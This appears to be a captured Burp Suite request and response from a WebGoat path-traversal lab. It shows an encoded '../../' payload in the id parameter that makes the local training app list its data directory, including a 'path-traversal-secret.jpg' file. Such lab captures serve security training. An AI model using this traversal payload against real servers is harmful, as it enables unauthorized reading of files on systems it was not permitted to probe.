 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture/?id=%2E%2E%2F%2E%2E%2F1 HTTP/1.1
2 Host: 192.168.10.1:4040
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=9erWb9eQZz5ORclXZkzXDBY6mFzjHL3Z7jsSZDQE
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=1.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 768
9 Date: Mon, 03 Feb 2025 07:57:03 GMT
10
11 C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\..\ClientSideFiltering,C:\Users\QuangThaiCTC
\.webgoat-2023.4\PathTraversal\cats\..\..\path-traversal-secret.jpg,C:\Users\QuangThaiCTC\.webgoat-2023.
4\PathTraversal\cats\..\..\PathTraversal,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\..\
test,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.lck,C:\Users\QuangThaiCTC\.w
ebgoat-2023.4\PathTraversal\cats\..\..\webgoat.log,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\c
ats\..\..\webgoat.properties,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.scri
pt,C:\Users\QuangThaiCTC\.webgoat-2023.4\PathTraversal\cats\..\..\webgoat.tmp,C:\Users\QuangThaiCTC\.web
goat-2023.4\PathTraversal\cats\..\..\XXE